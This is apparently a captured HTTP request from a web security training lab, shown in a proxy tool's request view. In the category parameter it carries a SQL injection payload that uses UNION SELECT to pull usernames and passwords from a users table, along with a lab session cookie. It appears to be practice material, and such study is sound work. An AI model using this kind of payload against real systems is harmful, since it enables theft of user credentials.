 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'UNION+SELECT+USERNAME_BLMHWS,PASSWORD_WQRUQW+FROM+USERS_LRKOJI-- HTTP/2
2 Host: 0aab00a4045a12628274a637001a00d7.web-security-academy.net
3 Cookie: session=8nV47DwAQ0rsucKo358v5wkRxZolBjB5
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1